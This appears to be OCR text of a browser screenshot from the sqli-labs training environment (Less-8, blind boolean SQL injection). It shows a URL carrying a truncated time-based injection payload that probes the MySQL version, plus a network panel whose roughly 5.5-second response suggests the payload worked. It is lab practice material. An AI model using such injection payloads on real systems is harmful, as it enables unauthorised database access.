 Less-8 Blind- Boolian- Single Quotes- String - Mozilla Firefox
Less-8 Blind- Boolian- Single
192.168.80.225/sqli-labs/Less-8/?id=1' and if(substr((select @@version),1,3)='5.5',s
Welcome Dhakkan
SQLI DUMB SERIES-8
hical screenshot
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s
200 GET 192.168.80.225 /sqli-labs/Less-8/?id=1' and if(substr((select @@version... document html 963 B 722 B 5522 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B